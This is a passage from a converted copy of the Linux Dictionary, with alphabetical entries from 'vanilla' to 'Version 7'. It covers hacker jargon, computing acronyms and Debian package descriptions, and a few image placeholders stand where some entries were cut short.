

adj. [from the default flavor of ice cream in the U.S.] Ordinary flavor, standard. When used of food, very often does not mean that the food is flavored with vanilla extract! For example, `vanilla wonton soup' means ordinary wonton soup, as opposed to hot−and−sour wonton soup. Applied to hardware and software, as in "Vanilla Version 7 Unix can't run on a vanilla 11/34." Also used to orthogonalize chip nomenclature; for instance, a 74V00 means what TI calls a 7400, as distinct from a 74LS00, etc. This word differs from canonical in that the latter means `default', whereas vanilla simply means `ordinary'. For example, when hackers go on a great−wall, hot−and−sour soup is the canonical soup to get (because that is what most of them usually order) even though it isn't the vanilla (wonton) soup. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VANS*

Value Added Network Services From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VAP*

Value Added Process (Netware, NLM, predecessor) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VAPI*

Virtual [ISDN] Application Programming Interface (ISDN, CAPI, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VAPI*

Voyetra Applications Program Interface (API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *var*

/veir/ or /var/ n. Short for `variable'. Compare arg, param. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VAR*

Value−Added Reseller From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *variable*

1. The condition of an object (such as a file, value, or state) that can change at any time, increasing the functionality and flexibility of data. 2. Setting or parameter defined in shell environments when a user logs into a system or a developer compiles a program for a certain computing environments. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *variable width fonts*

Most of the fonts you will use are variable width. See fixed width fonts. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *varmon*

VA RAID monitor A textbased tool to monitor DAC 960 RAID controllers. This includes Mylex RAID cards from the 960 and 1100 series, eXteremeRAID 2000 & 3000, AcceleRAID 352 & 170. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VAROS*

VAriable Refraction Optical System (Canon) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VAS*

Value Added Services From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VASCAR*

Visual Average Speed Computer And Recorder From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VAST*

Virtual Archive Storage Technology From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *vat*

LBNL audio conferencing tool over the internet. The LBNL audio tool, vat, is a real−time, multi−party, multimedia application for audio conferencing over the Internet. Vat is based on the Draft Internet Standard Real−time Transport Protocol (RTP) developed by the IETF Audio/Video Transport working group. RTP is an application–level protocol implemented entirely within vat –− you need no special system enhancements to run RTP. Although vat can be run point−to−point using standard unicast IP addresses, it is primarily intended as a multi−party conferencing application. To make use of the conferencing capabilities, your system must support IP Multicast, and ideally, your network should be connected to the IP Multicast Backbone (MBone). Vat provides only the audio portion of a multimedia conference; video, whiteboard, and session control tools are implemented as separate applications. Our video tool is called vic and our whiteboard tool wb, UCL developed the session directory tool sdr Other related applications include ISI's Multimedia Conference Control, mmcc, the Xerox PARC Network Video tool, nv and the INRIA Video−conferencing System, ivs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VAT*

[UDF] Virtual Allocation Table (UDF, CD−R) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VATM*

Verband der Anbieter von Telekommunikations− und Mehrwertdiensten Org., DFUe, Germany From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VAX*

/vaks/ n. 1. [from Virtual Address eXtension] The most successful minicomputer design in industry history, possibly excepting its immediate ancestor, the PDP−11. Between its release in 1978 and its eclipse by killer micros after about 1986, the VAX was probably the hacker's favorite machine of them all, esp. after the 1982 release of 4.2 BSD Unix (see BSD). Esp. noted for its large, assembler−programmer−friendly instruction set −− an asset that became a liability after the RISC revolution. 2. A major brand of vacuum cleaner in Britain. Cited here because its sales pitch, "Nothing sucks like a VAX!" became a sort of battle−cry of RISC partisans. It is even sometimes claimed that DEC actually entered a cross−licensing deal with the vacuum−Vax people that allowed them to market VAX computers in the U.K. in return for not challenging the vacuum cleaner trademark in the U.S. A rival brand actually pioneered the slogan: its original form was "Nothing sucks like Electrolux". It has apparently become a classic example (used in advertising textbooks) of the perils of not knowing the local idiom. But in 1996, the press manager of Electrolux AB, while confirming that the company used this slogan in the late 1960s, also tells us that their marketing people were fully aware of the possible double entendre and intended it to gain attention. And gain attention it did − the VAX−vacuum−cleaner people thought the slogan a sufficiently good idea to copy it. Several British hackers report that VAX's promotions used it in 1986−1987, and we have one report from a New Zealander that the infamous slogan surfaced there in TV ads for the product in 1992. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VAX*

Virtual Address eXtension (DEC, VAX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VAXELN*

Virtual Address eXtension ??? (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VB*

Visual BASIC (MS, BASIC, VB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VBA*

Visual BASIC for Applications (MS, BASIC, VB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VBE*







cross−eyed to superimpose them. This invokes deep, fast, built−in image comparison wetware (the

same machinery responsible for depth perception) and differences stand out almost immediately. This technique is good for finding edits in graphical images, or for comparing an image with a compressed version to spot artifacts.<p> From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *vdir*

list directory contents From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *vdkbuilder*

RAD for VDK VDK Builder is a clone of C++ Builder. Builder's main features are: \* Project Manager \* GUI designer \* Text Editor \* Widget Inspector \* generates VDK code \* plugin extensions This package contains the executable. The plugins bundled with vdkbuilder are in libvdkbuilder and libvdkbuilder−dev packages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VDM*

Virtual DOS Machine (OS/2, Windows NT, DOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VDMA*

Virtual Direct Memory Access (DMA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VDMAD*

Virtual Direct Memory Access Device (VDMA, DMA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *vdr*

Video Disk Recorder for DVB−S cards, base package Video Disk Recorder (VDR) is a digital sat−receiver program using Linux and DVB−S technologies. It allows one to record MPEG2 streams, as well as output the stream to TV. It is also possible to watch DVDs (hardware accelerated) with some comfort and use a IR remote control. This package contains files shared by different VDR versions and frontends. NOTE: You should install compatible DVB drivers before using these programs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *vdr−daemon*

Server version of Video Disk Recorder for DVB−S cards Video Disk Recorder (VDR) is a digital sat−receiver program using Linux and DVB−S technologies. It allows one to record MPEG2 streams, as well as output the stream to TV. It is also possible to watch DVDs with some comfort and hardware acceleration. This package contains a VDR version without any direct control capabilities. Instead, it opens a control port and other programs like kvdr (from the kvdr package) can connect to the vdr−daemon and use it. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *vdr−kbd*

Video Disk Recorder for DVB−S cards with keyboard control Video Disk Recorder (VDR) is a digital sat−receiver program using Linux and DVB−S technologies. It allows one to record MPEG2 streams, as well as output the stream to TV. It is also possible to watch DVDs with some comfort and hardware acceleration. This package contains the vdr−kbd program which is controlled via the PC keyboard. There are also vdr−rcu and vdr−lirc packages which contain another VDR versions using RCU or infrared remote control. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *vdr−lirc*

Video Disk Recorder for DVB−S cards with IR remote control Video Disk Recorder (VDR) is a digital sat−receiver program using Linux and DVB−S technologies. It allows one to record MPEG2 streams, as well as output the stream to TV. It is also possible to watch DVDs with some comfort and hardware acceleration. This package contains the vdr−lirc program which is controlled via a IR remote control. There are also vdr−kbd and vdr−rcu packages which contain another VDR versions using keyboard/rcu control. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



### *vera*

List of computer acronyms This is GNU version 1.8 of V.E.R.A., a list dealing with computational acronyms. It comes as one info file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *verbose*

An optional mode when running a program that will display varying levels of status messages as it is processing. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *verilog*

Icarus verilog compiler The Icarus verilog compiler for the verilog hardware description language. The compiler can target either simulation, or netlist (XNF). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *verilog−mode*

Emacs mode for verilog language This is a major mode for verilog, a hardware description language. This mode provide automatic indentation, keyword completion, interactive editing and more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VERNET*

Virginia Educational Research NETwork (network, USA), "VERnet" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Veronica*

A computer program that helps Internauts find what they are looking for on gopher servers around the world. Instead of looking through menus, Veronica allows users to enter keywords to locate the gopher site that holds the information they want. Gopher to [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Veronica*

A program to track down information from Gopher databases. From KADOWKEV

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VERONICA*

Very Easy Rodent−Orientated Netwide Index of Computerized Archives (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Veronica (Very Easy Rodent Oriented Net−wide Index to Computerized Archives)*

Developed at the University of Nevada, Veronica was a constantly updated database of the names of almost every menu item on thousands of gopherservers. The Veronica database could be searched from most major gophermenus. Now made obsolete by web−bases search engines. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VERP*

Variable Envelope Return Path (SMTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *verse*

Daily Devotional Verse from KJV Bible Verse displays a Bible Verse on each login. A verse from the King James Version of the Bible is assigned to each day. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *version*

A revision of software or hardware as specified by a name or value assigned by the vendor, such as Red Hat Linux 8.0. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VERSION*

Version information of the package. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Version 7 alt. V7*

/vee' se'vn/ n. The first widely distributed version of Unix, released unsupported by Bell Labs in 1978. The term is used adjectivally to describe Unix features and programs that date from that release, and

are thus guaranteed to be present and portable in all Unix versions (this was the standard gauge of portability before the POSIX and IEEE 1003 standards). Note that this usage does not derive from the release being the "seventh version of Unix"; research Unix at Bell Labs has traditionally been numbered according to the edition of the associated documentation. Indeed, only the widely−distributed Sixth and Seventh Editions are widely known as V[67]; the OS that might today be known as `V10' is instead known in full as "Tenth Edition Research Unix" or just "Tenth Edition" for short. For this reason, "V7" is often read by cognoscenti as "Seventh Edition". See BSD, USG Unix, Unix. Some old−timers impatient with commercialization and kernel bloat still maintain that V7 was the Last True Unix. From Jargon Dictionary 